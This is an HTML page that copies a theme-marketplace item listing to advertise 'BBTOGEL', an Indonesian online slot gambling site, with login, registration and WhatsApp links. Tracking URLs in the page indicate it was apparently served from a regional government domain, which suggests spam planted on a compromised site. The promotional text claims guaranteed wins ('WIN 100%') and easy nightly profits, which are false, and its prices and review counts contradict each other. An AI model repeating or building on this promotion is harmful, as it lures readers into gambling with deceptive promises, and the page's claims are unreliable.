                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 89.45193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L6.37659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"></path>

                                        </svg>
                                       
                                    </div>
                                </div>


                            </div>



                            <!-- Desktop Item Navigation -->
                            <div class="is-hidden-tablet-and-below page-tabs" bis_skin_checked="1">
                                <ul>
                                    <li class="selected"><a href="https://leds.to/" class="js-item-navigation-item-details t-link -decoration-none">Item Details</a>
                                    </li>
                                    <li><a href="https://leds.to/" class="js-item-navigation-reviews t-link -decoration-none"><span>Reviews</span><span>
                                                <div class="rating-detailed-small" bis_skin_checked="1">
                                                    <div class="rating-detailed-small__header" bis_skin_checked="1">
                                                        <div class="rating-detailed-small__stars" bis_skin_checked="1">
                                                            <div class="rating-detailed-small-center__star-rating" bis_skin_checked="1">
                                                                <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i>
                                                            </div>
                                                            5.00
                                                            <span class="is-visually-hidden">5.00 stars</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </span><span class="item-navigation-reviews-comments">21.358</span></a></li>
                                    <li><a href="https://leds.to/" class="js-item-navigation-comments t-link -decoration-none"><span>Comments</span><span class="item-navigation-reviews-comments">9.778</span></a></li>
                                    <li><a href="https://leds.to/" class="js-item-navigation-support t-link -decoration-none">Support</a>
                                    </li>
                                </ul>


                            </div>
<style>.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{text-shadow:2px 2px #0c0f12;border-radius:10px 10px;border:1px solid #1e274b;background:linear-gradient(to bottom,#500000 0,#e60101 100%);color:#fff}.register,.register-button{text-shadow:2px 2px #000;border-radius:10px 10px;background:linear-gradient(to bottom,#e60101 0,#500000 100%);border:1px solid #1e274b}</style>
<!-- Section 2 -->
  </div>
</div>
                            <!-- Tablet or below Item Navigation -->
                            <div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote" data-target=".js-remote" bis_skin_checked="1">
                                <div class="page-tabs--dropdown__slt-custom-wlabel" bis_skin_checked="1">
                                    <div class="slt-custom-wlabel--page-tabs--dropdown" bis_skin_checked="1">
                                        <label>
                                            <span class="js-label">
                                                Item Details
                                            </span>
                                            <span class="slt-custom-wlabel__arrow">
                                                <i class="e-icon -icon-arrow-fill-down"></i>
                                            </span>
                                        </label>

                                        <select class="js-remote">
                                            <option selected data-url="/item/marketica-marketplace-wordpress-theme/998">Item
                                                Details</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/reviews/998">
                                                Reviews (21.358)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/998/comments">
                                                Comments (101876)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/998/support">
                                                Support</option>


                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="page-tabs" bis_skin_checked="1">
                                <ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
                                    <li class="js-favorite-widget item-bookmarking__control_icons--favorite" data-item-id="998"><a href="https://leds.to/" view="modalAjax" class="t-link -decoration-none"><span class="item-bookmarking__control--label">Add to Favorites</span></a>
                                    </li>
                                    <li class="js-collection-widget item-bookmarking__control_icons--collection" data-item-id="998"><a href="https://leds.to/" view="modalAjax" class="t-link -decoration-none"><span class="item-bookmarking__control--label">Add to Collection</span></a>
                                    </li>
                                </ul>
                            </div>


                        </div>
                    </div>


                    <div class="content-main" id="content" bis_skin_checked="1">

                        <div class="grid-container" bis_skin_checked="1">
                            <script nonce="">//<![CDATA[
window.GtmMeasurements.sendAnalyticsEvent({"eventName":"view_item","eventType":"user","ecommerce":{"currency":"USD","value":37.0,"items":[{"affiliation":"themeforest","item_id":998,"item_name":"BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini","item_brand":"tokopress","item_category":"wordpress","item_category2":"ecommerce","item_category3":"woocommerce","price":7.80,"quantity":1,"item_add_on":"bundle_6month","item_variant":"regular"}]}});
//]]></script>


                            <div bis_skin_checked="1">
                                <link href="https://imagizer.imageshack.com/img923/9074/NMq6WF.png">

                                <div class="content-s " bis_skin_checked="1">
                                    <div class="item-bookmarking__left-icons__wrapper" bis_skin_checked="1">
                                        <ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
                                            <li class="item-bookmarking__control_icons--favorite">
                                                <span>
                                                    <a href="https://leds.to/" title="Add to Favorites" view="modalAjax"><span class="item-bookmarking__control--label">Add to
                                                            Favorites</span></a>
                                                </span>

                                            </li>
                                            <li class="item-bookmarking__control_icons--collection">
                                                <span>
                                                    <a href="https://leds.to/" title="Add to Collection" view="modalAjax">
                                                        <span class="item-bookmarking__control--label">Add to
                                                            Collection</span>
                                                    </a> </span>

                                            </li>
                                        </ul>
                                    </div>


                                    <div class="box--no-padding" bis_skin_checked="1">
                                        <div class="item-preview live-preview-btn--blue -preview-live" bis_skin_checked="1">



                                            <a href="https://bbledsto.pages.dev/maxwinbbtogel/"><img src="https://imagizer.imageshack.com/img923/9074/NMq6WF.png" alt="BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini" width="300" height="300" srcset="https://imagizer.imageshack.com/img923/9074/NMq6WF.png" sizes="(min-width: 1024px) 590px, (min-width: 1px) 100vw, 600px"></a>

                                            <div class="item-preview__actions" bis_skin_checked="1">
                                                <div class="n-columns-2">
                                                    <a href="https://bbledsto.pages.dev/maxwinbbtogel/" rel="nofollow noreferrer" class="login">MASUK</a>
                                                    <a href="https://bbledsto.pages.dev/maxwinbbtogel/" rel="nofollow noreferrer" class="register">DAFTAR</a>
                                                </div>
                                            </div>
                                            </div>

                                        </div>
                                    </div>


                                    <div data-view="toggleItemDescription" bis_skin_checked="1">
                                        <div class="js-item-togglable-content has-toggle" bis_skin_checked="1">

                                            <div class="js-item-description-toggle item-description-toggle" bis_skin_checked="1">
                                                <a href="https://leds.to/" class="item-description-toggle__link">
                                                    <span>Show More <i class="e-icon -icon-chevron-down"></i></span>
                                                    <span class="item-description-toggle__less">Show Less <i class="e-icon -icon-chevron-down -rotate-180"></i></span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div data-view="itemPageScrollEvents" bis_skin_checked="1"></div>
                                </div>

                                <div class="sidebar-l sidebar-right" bis_skin_checked="1">


                                    <div class="pricebox-container" bis_skin_checked="1">
                                        <div class="purchase-panel" bis_skin_checked="1">
                                            <div id="purchase-form" class="purchase-form" bis_skin_checked="1">
                                                <form view="purchaseForm" click="true" payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:37.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:998,&quot;item_name&quot;:&quot;BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;ecommerce&quot;,&quot;item_category3&quot;:&quot;woocommerce&quot;,&quot;price&quot;:&quot;37&quot;,&quot;quantity&quot;:1}]}}" action="https://leds.to/" charset="UTF-8" method="post">
                                                    <input value="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" type="hidden" name="authenticity_token" autocomplete="off">
                                                    <div bis_skin_checked="1">
                                                        <div data-view="itemVariantSelector" data-id="998" data-cookiebot-enabled="true" bis_skin_checked="1">
                                                            <div class="purchase-form__selection" bis_skin_checked="1">
                                                                <span class="purchase-form__license-type">
                                                                    <span data-view="flyout" class="flyout">
                                                                        <span class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular
                                                                            License</span>
                                                                        <div class="js-flyout__body flyout__body -padding-side-removed" bis_skin_checked="1">
                                                                            <span class="js-flyout__triangle flyout__triangle"></span>
                                                                            <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
                                                                                <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="Regular License" bis_skin_checked="1">

                                                                                    <div class="license-selector__license-type" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-xxs">Regular
                                                                                            License</span>
                                                                                        <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                                                                                    </div>
                                                                                    <div class="license-selector__price" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-m h-m0">
                                                                                            <b class="t-currency"><span class="">$7.80</span></b>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="license-selector__description" bis_skin_checked="1">
                                                                                        <p class="t-body -size-m h-m0">
                                                                                            Use, by you or one client,
                                                                                            in a single end product
                                                                                            which end users <strong>are
                                                                                                not</strong> charged
                                                                                            for. The total price
                                                                                            includes the item price and
                                                                                            a buyer fee.</p>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="flyout__link" bis_skin_checked="1">
                                                                                <p class="t-body -size-m h-m0">
                                                                                    <a href="https://leds.to/licenses/standard" class="t-link -decoration-reversed">View
                                                                                        license details</a>
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                    </span>


                                                                    <input value="regular" type="hidden" name="license" id="license" class="js-purchase-default-license" license="regular" autocomplete="off">
                                                                </span>

                                                                <div class="js-purchase-heading purchase-form__price t-heading -size-xxl" bis_skin_checked="1">
                                                                    <b class="t-currency"><span class="js-purchase-price">$967</span></b>
                                                                </div>
                                                            </div>


                                                            <div class="purchase-form__support" bis_skin_checked="1">
                                                                <ul class="t-icon-list -font-size-s -icon-size-s -offset-flush">
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        AGEN SLOT BBTOGEL
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SLOT MAXWIN BBTOGEL
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SLOT BBTOGEL WIN 100%<span class="purchase-form__author-name"></span>
                                                                        <a href="/item_support/what_is_item_support/998" class="t-link -decoration-reversed js-support__inclusion-link" view="modalAjax">
                                                                            <svg width="12px" height="13px" viewBox="0 0 12 13" class="" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                                                <title>More Info</title>
                                                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z" fill="#0084B4"></path>

                                                                            </svg>

                                                                        </a>
                                                                    </li>
                                                                </ul>

                                                                <div class="purchase-form__upgrade purchase-form__upgrade--before-after-price" bis_skin_checked="1">
                                                                    <div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price" bis_skin_checked="1">
                                                                        <input value="bundle_6month" type="hidden" name="support" id="support_default" class="js-support__default" autocomplete="off">
                                                                        <input value="bundle_12month" type="checkbox" name="support" id="support" class="js-support__option">
                                                                    </div>
                                                                    <div class="purchase-form__upgrade-info" bis_skin_checked="1">
                                                                        <label class="purchase-form__label purchase-form__label--before-after-price" for="support">
                                                                            BBTOGEL JADI AGEN SLOT GACOR WIN 100%
                                                                            <span class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
                                                                                <span class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">$77.88</span>

                                                                                <b class="t-currency">
                                                                                    <span class="js-support__price">$7.80</span>
                                                                                </b>
                                                                            </span>
                                                                        </label>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
<h2>
  <p class="t-body -size-m">
    <i>
      <a href="https://leds.to/" title="BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini">
        BBTOGEL | Agen Resmi Link Situs Slot Online Gacor Dengan Profit Cuan Maxwin Malam Ini
      </a>
    </i>
  </p>
</h2>

<p>
  <strong><a href="https://leds.to/" title="BBTOGEL">BBTOGEL</a></strong> hadir sebagai 
  <em>agen resmi situs slot online terpercaya</em> yang dikenal memberikan pengalaman bermain slot gacor dengan 
  <strong>tingkat profit tinggi dan peluang Maxwin besar</strong> setiap malam. 
  Dengan sistem modern, <a href="https://leds.to/" title="slot online gacor">BBTOGEL</a> menyediakan akses mudah 
  ke ribuan game populer dari provider ternama dunia seperti <strong>Pragmatic Play, PG Soft, Habanero, Spadegaming,</strong> 
  hingga <strong>Joker Gaming</strong>.
</p>

<p>
  Tak hanya menawarkan gameplay seru dan visual berkualitas tinggi, 
  <strong>BBTOGEL</strong> juga memberikan fitur unggulan seperti <em>deposit pulsa tanpa potongan, transaksi cepat,</em> 
  dan <em>fitur auto claim bonus harian</em> yang membuat pengalaman bermain semakin menguntungkan. 
  Cukup bermodal kecil, Anda sudah bisa menikmati sensasi spin gacor dengan peluang cuan maksimal.
</p>

<h2>Keunggulan dan Fitur Unggulan BBTOGEL</h2>
<p>
  <strong>BBTOGEL</strong> dirancang untuk memberi kenyamanan dan kemudahan maksimal bagi setiap pemain. 
  Berikut beberapa fitur utama yang membuat situs ini menjadi favorit para pecinta slot online:
</p>

<ul>
  <li>💎 <strong>Deposit mulai Rp5.000</strong> via pulsa Telkomsel, Axis, XL, dan Indosat tanpa potongan.</li>
  <li>⚡ <strong>Transaksi otomatis 24 jam</strong> dengan sistem tercepat dan anti-error.</li>
  <li>🎁 <strong>Bonus harian & cashback mingguan</strong> untuk semua member aktif.</li>
  <li>🎮 <strong>Provider slot lengkap</strong> dengan ribuan game RTP tinggi di atas 96%.</li>
  <li>💬 <strong>Customer service 24 jam nonstop</strong> siap melayani dengan ramah dan profesional.</li>
</ul>

<p>
  Bagi Anda yang sedang mencari <a href="https://leds.to/" title="link situs slot gacor">link situs slot gacor resmi</a> 
  dengan peluang kemenangan besar dan sistem deposit termudah, 
  <strong>BBTOGEL</strong> adalah pilihan yang tepat. 
  Dengan fitur lengkap, keamanan tinggi, dan event bonus menarik setiap hari, 
  situs ini siap memberikan pengalaman bermain slot online yang seru, aman, dan penuh <strong>profit cuan Maxwin</strong>!
</p>

<p>
  Kunjungi sekarang di 
  <a href="https://leds.to/" title="BBTOGEL - Agen Slot Gacor">https://leds.to/</a> 
  dan rasakan sendiri sensasi bermain di <strong>situs slot gacor resmi terbaik malam ini</strong>.
</p>


                                                        <div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                                        
                                                            <p></p>

                                                        </div>
                                                    </div>
                                                </form>
                                            </div>

                                        </div>

                                    </div>
                                    <script nonce="">//<![CDATA[
window.addEventListener('unload',function(e){window.scrollTo(0,0);});
//]]></script>
                            </div>

                        </div>
           


            <div class="page__overlay" data-view="offCanvasNavToggle" data-off-canvas="close" bis_skin_checked="1">
            </div>



    <div data-site="themeforest" data-view="CsatSurvey" data-cookiebot-enabled="true" class="is-visually-hidden" bis_skin_checked="1">
        <div id="js-customer-satisfaction-survey" bis_skin_checked="1">
            <div class="e-modal" bis_skin_checked="1">
                <div class="e-modal__section" id="js-customer-satisfaction-survey-iframe-wrapper" bis_skin_checked="1">
                </div>
            </div>
        </div>
    </div>



    <div id="affiliate-tracker" class="is-hidden" data-view="affiliatesTracker" data-cookiebot-enabled="true" bis_skin_checked="1"></div>


    <script nonce="">//<![CDATA[
$(function(){viewloader.execute(Views);});
//]]></script>


    <script nonce="">//<![CDATA[
trimGacUaCookies()
trimGaSessionCookies()
function trimGacUaCookies(){let maxCookies=15
var gacCookies=[]
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_gac_UA')){gacCookies.push([cookieName,cookieVal])}}if(gacCookies.length<=maxCookies){return}gacCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gacCookies){if(i<maxCookies)continue
$.removeCookie(gacCookies[i][0],{path:'/',domain:'.'+window.location.host})}}function trimGaSessionCookies(){let maxCookies=15
var gaCookies=[]
const KEEPLIST=['_ga_ZKBVC1X78F','_ga_9Z72VQCKY0']
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_ga_')){if(KEEPLIST.includes(cookieName)){continue}gaCookies.push([cookieName,cookieVal])}}if(gaCookies.length<=maxCookies){return}gaCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gaCookies){if(i<maxCookies)continue
$.removeCookie(gaCookies[i][0],{path:'/',domain:'.'+window.location.host})}}
//]]></script>


    <script nonce="">//<![CDATA[
(function(){if(typeof window.datadog_attributes!='object')window.datadog_attributes={}
window.datadog_attributes['pageType']='item:details'})()
//]]></script>


</div></div>
<script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/953691586/?random=1760442839068&amp;cv=11&amp;fst=1760442839068&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;en=gtag.config&amp;gtm=45be5a81z89195929391za200zb9195929391zd9195929391xec&amp;gcd=13l3l3l3l1l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104684208~104684211~104948813~115480710~115616985~115834636~115834638~115868792~115868794&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fpdl.majalengkakab.go.id%2Fmain.php&amp;frm=0&amp;tiba=BBTOGEL%20%3A%20Agen%20Resmi%20Link%20Situs%20Slot%20Online%20Gacor%20Dengan%20Profit%20Cuan%20Maxwin%20Malam%20Ini&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;auid=1489328295.1760442839&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;data=event%3Dgtag.config&amp;rfmt=3&amp;fmt=4" nonce=""></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/800411572/?random=1760442839119&amp;cv=11&amp;fst=1760442839119&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;en=gtag.config&amp;gtm=45be5a81v896649154z89195929391za200zb9195929391zd9195929391xec&amp;gcd=13l3l3l3l1l1&amp;dma=0&amp;tag_exp=101509157~102015666~103116026~103200004~103233427~104527906~104528501~104684208~104684211~104948813~105322304~115480709~115616986~115834636~115834638~115868795~115868797&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fpdl.majalengkakab.go.id%2Fmain.php&amp;frm=0&amp;tiba=BBTOGEL%20%3A%20Agen%20Resmi%20Link%20Situs%20Slot%20Online%20Gacor%20Dengan%20Profit%20Cuan%20Maxwin%20Malam%20Ini&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;auid=1489328295.1760442839&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;data=event%3Dgtag.config&amp;rfmt=3&amp;fmt=4" nonce=""></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/943617023/?random=1760442839199&amp;cv=11&amp;fst=1760442839199&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;en=gtag.config&amp;gtm=45be5a81v889115050z89195929391za200zb9195929391zd9195929391xec&amp;gcd=13l3l3l3l1l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104684208~104684211~104948813~115480709~115834636~115834638~115868792~115868794&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fpdl.majalengkakab.go.id%2Fmain.php&amp;frm=0&amp;tiba=BBTOGEL%20%3A%20Agen%20Resmi%20Link%20Situs%20Slot%20Online%20Gacor%20Dengan%20Profit%20Cuan%20Maxwin%20Malam%20Ini&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;auid=1489328295.1760442839&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;data=event%3Dgtag.config&amp;rfmt=3&amp;fmt=4" nonce=""></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/943617023/?random=1760442839226&amp;cv=11&amp;fst=1760442839226&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be5a81v889115050z89195929391za200zb9195929391zd9195929391xea&amp;gcd=13l3l3l3l1l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104684208~104684211~104948813~115480709~115834636~115834638~115868792~115868794&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fpdl.majalengkakab.go.id%2Fmain.php&amp;frm=0&amp;tiba=BBTOGEL%20%3A%20Agen%20Resmi%20Link%20Situs%20Slot%20Online%20Gacor%20Dengan%20Profit%20Cuan%20Maxwin%20Malam%20Ini&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;auid=1489328295.1760442839&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;rfmt=3&amp;fmt=4" nonce=""></script><script src="https://bat.bing.com/p/action/16005611.js" type="text/javascript" async="" data-ueto="ueto_95abb2dc3d"></script>


<footer>
    <style>
        .fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: linear-gradient(to bottom, #1a07c5 0%, #1a07c5 50%, #1a07c5 100%);
            padding: 5px 0;
            box-shadow: 0 0 8px 4px #599ce9;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99
        }

        .fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            text-decoration: none;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #fff;
            max-width: 75px;
            font-size: 12px;
            font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        }

        .fixed-footer a:hover {
            font-weight: bold;
        }

        .fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%;
        }

        .fixed-footer img {
            max-width: 20px;
            margin-bottom: 0;
            max-height: 20px;
        }
    </style>
    
    <iframe name="__uspapiLocator" tabindex="-1" role="presentation" aria-hidden="true" title="Blank" style="display: none; position: absolute; width: 1px; height: 1px; top: -9999px;"></iframe><iframe tabindex="-1" role="presentation" aria-hidden="true" title="Blank" src="https://consentcdn.cookiebot.com/sdk/bc-v4.min.html" style="position: absolute; width: 1px; height: 1px; top: -9999px;" bis_size="{&quot;x&quot;:0,&quot;y&quot;:-9999,&quot;w&quot;:1,&quot;h&quot;:1,&quot;abs_x&quot;:0,&quot;abs_y&quot;:-9999}" bis_id="fr_nfjaf2yt3zkyajcjvi02tl" bis_depth="0" bis_chainid="1"></iframe>
    <div class="js-flyout__body flyout__body -padding-side-removed" data-show="false" bis_skin_checked="1">
        <span class="js-flyout__triangle flyout__triangle"></span>
        <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
            <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="PROGRESSIVE JACKPOT" bis_skin_checked="1">

                <div class="license-selector__license-type" bis_skin_checked="1">
                    <span class="t-heading -size-xxs">Regular License</span>
                    <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                </div>
                <div class="license-selector__description" bis_skin_checked="1">
                    <p class="t-body -size-m h-m0">Use, by you or one client, in a single end product which end users
                        <strong>are not</strong> charged for. The total price includes the item price and a buyer fee.
                    </p>
                </div>
            </div>
        </div>
        <div class="flyout__link" bis_skin_checked="1">
            <p class="t-body -size-m h-m0">
                <a href="https://leds.to/" class="t-link -decoration-reversed">View license details</a>
            </p>
        </div>
    </div>
    <div class="fixed-footer">
        
        <a href="https://dub.sh/VjLUJeV" rel="nofollow noopener">
            <img layout="intrinsic" height="20px" width="20px"
                src="https://imagizer.imageshack.com/img922/9684/PjtSJm.png" alt="BBTOGEL MASUK">MASUK</a>

        <a href="https://dub.sh/VjLUJeV" rel="nofollow noopener">
            <img layout="intrinsic" height="20px" width="20px"
                src="https://imagizer.imageshack.com/img924/6251/fS7zXV.png" alt="BBTOGEL DAFTAR">DAFTAR VIP</a>

        <a href="https://wa.me/6281299250272" rel="nofollow noopener">
            <img layout="intrinsic" height="20px" width="20px"
                src="https://imagizer.imageshack.com/img922/7933/mwK7we.png" alt="BBTOGEL WHATSAPP">WA</a>

        <a href="https://dub.sh/VjLUJeV" rel="nofollow noopener">
            <img layout="intrinsic" height="20px" width="20px"
                src="https://imagizer.imageshack.com/img923/6816/YLmDnR.png" alt="BBTOGEL LIVECHAT">LIVECHAT</a>
    </div>

                                    <div class="t-body -size-s h-text-align-center h-mt2" bis_skin_checked="1">
                                         All Rights Reserved BBTOGEL
                                        <br>
                                        <a href="https://leds.to/">BBTOGEL</a> 2025
<br>
<br>
<br>
                                    </div>

                                </footer></div>

                                


 </body></html>
